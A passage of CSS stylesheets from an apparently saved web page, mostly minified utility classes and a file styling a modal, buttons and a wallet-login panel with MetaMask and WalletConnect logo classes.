1a1d35!important}.text-body{color:#151616!important}.text-muted{color:#868e96!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.cookie-policy{z-index:10000;position:fixed;bottom:0}.text-space-sm{letter-spacing:.1em}.text-space-md{letter-spacing:.3em}.text-space-lg{letter-spacing:.5em}.text-space-nsm{letter-spacing:-.1em}.text-space-nmd{letter-spacing:-.3em}.text-space-nlg{letter-spacing:-.5em}.line-height-sm{line-height:1em}.line-height-md{line-height:1.5em}.line-height-lg{line-height:2em}.line-height-nsm{line-height:-.1em}.line-height-nmd{line-height:-.3em}.line-height-nlg{line-height:-.5em}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}.em-28{height:28em}.em-45{height:45em}.em-50{height:50em}.op-75{opacity:.75}.op-50{opacity:.5}.h-responsive-full-screen{min-height:100vh;max-height:1000px}.h-responsive-75-screen{min-height: 140vh;max-height: 1000px;}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.navbar{min-height:40px}.navbar-toggler{border:none}.navbar-brand{height:40px;line-height:40px}.bg-inprogress{background-color:#cafaca}.bg-complete{background-color:#aecef3}.hover-b--primary5:hover {border-color: #e1f5fc !important;background-color: #e1f5fc;}
</file>
<file: connect/index_files/apps7.css>
/* The Modal (background) */
.modal {

  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 40px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: hidden; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: #f8f9fa; /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fff;
  margin: 1.75rem auto;
  padding: 0;
  /* border: 1px solid #888; */
  width: auto;
  max-width: 500px;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s;
  border-radius: 16px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
  color: #6e798f;
  float: right;
  font-size: 28px;
  font-weight: bold;
  margin-top: -8px;
  margin-bottom: 10px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-h {
  padding: 18px 38px 0px;
  color: #6e798f;
  display: block;
  font-size: 0.9em;
  font-weight: bold;
}

.modal-body {padding: 2px 16px;
}

.modal-footer {
    padding: 0px 60px;
    color: white;
    font-size: 0.9rem;
    margin-top: 20px;
    /* margin-bottom: 20px; */
    line-height: 1.2;
}
.circle-wrapper {
  position: relative;
  width: 100px;
  height: 100px;
  float: left;
  margin: 10px;
}

.icon {
  position: absolute;
  color: #fff;
  font-size: 55px;
  top: 55px;
  left: 55px;
  transform: translate(-50%, -50%);
}

.circle {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  padding: 2.5px;
  background-clip: content-box;
  animation: spin 10s linear infinite;
}

.circle-wrapper:active .circle {
  animation: spin 2s linear infinite;
}

.success {
  background-color: #4BB543;
  border: 2.5px dashed #4BB543;
}


@keyframes spin { 
  100% { 
    transform: rotateZ(360deg);
  }
}

.page-wrapper {
  height: 18vh;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
}

.coloum{display: flex;
    flex-direction: column;
    padding: 15px;
}

.btn1 {
 -webkit-box-align: center;
 align-items: center;
 border: 0px;
 border-radius: 16px;
 box-shadow: none;
 color: 	rgb(255,255,255);
 cursor: pointer;
 display: inline-flex;
 font-family: inherit;
 font-size: 16px;
 font-weight: 600;
 width: 90%;
 height: 48px;
 line-height: 1;
 letter-spacing: 0.03em;
 -webkit-box-pack: center;
 justify-content: center;
 outline: 0px;
 padding: 0px 24px;
 transition: background-color 0.2s ease 0s;
 opacity: 1;
 background: rgb(16, 18, 24);
 margin-bottom: 8px;
 }

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
 }
.monnumbers {
    padding: 2px 16px;
    background-color: #fff;
    color: rgb(76, 90, 119);
    border-bottom: 1px solid #e9ecef;
 }
.box {
    background-color: #fff;
    /* border-radius: 12px; */
    /* box-shadow: 0 1px 4px rgb(0 0 0 / 8%); */
}
.ms-t-40 {
    /* margin-top: 40px; */
}
*, :after, :before {
    box-sizing: border-box;
}
.text-center {
    text-align: center!important;
}
@media (min-width: 768px)
.ps-md-32 {
    padding: 32px;
}
.font-heading-medium {
    font-size: 1.125rem;
    line-height: 1.5rem;
}
.font-semibold {
    font-weight: 600;
}
.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.ps-x-32 {
    padding-left: 32px;
    padding-right: 32px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.login-with[data-v-981381f4] {
    border: 1px solid #f3f4f7;
    box-sizing: border-box;
    /* border-radius: 8px; */
}
.no-bottom-border-radius {
    border-bottom-left-radius: 0!important;
    border-bottom-right-radius: 0!important;
}
.ps-md-20 {
    padding: 20px;
}
.cursor-pointer, a.link, label.btn {
    cursor: pointer;
}
.box-info-container .box-info .info-title-container, .breadcrumb, .d-flex, .modal.show, .table-wrapper .table-body .table-row, .table-wrapper .table-body .table-row .table-column, .table-wrapper .table-body .table-row .table-row-in-row, .table-wrapper .table-header .table-column, .table-wrapper .table-loading, .table-wrapper .table-message {
    display: flex!important;
}
.logo-metamask[data-v-981381f4], .logo-wallet-connect[data-v-981381f4], .logo-walletlink[data-v-981381f4] {
    border-radius: 50%;
}
.align-self-center, .box-info-container .box-info .info-title-container .info-title, .breadcrumb .right-arrow, .table-wrapper .table-body .table-row .table-column, .table-wrapper .table-header .table-header-column-text, .table-wrapper .table-loading .message-text, .table-wrapper .table-loading .spinner, .table-wrapper .table-message .message-text, .table-wrapper .table-message .spinner, .with-input-action .input-action {
    align-self: center!important;
}
.logo-metamask img[data-v-981381f4], .logo-wallet-connect img[data-v-981381f4], .logo-walletlink img[data-v-981381f4] {
    width: 56px;
    height: 56px;
}
img, svg {
    vertical-align: middle;
}
.ps-l-20 {
    padding-left: 20px;
}
.flex-column {
    flex-direction: column!important;
}
.text-gray {
    color: #6e798f;
}
.font-body-small {
    font-size: .850rem;
    line-height: 1.25rem;
}
.svg-sprite-icon {
    height: 16px;
    width: 16px;
}
.ml-auto, .mx-auto {
    margin-left: auto!important;
}
</file>
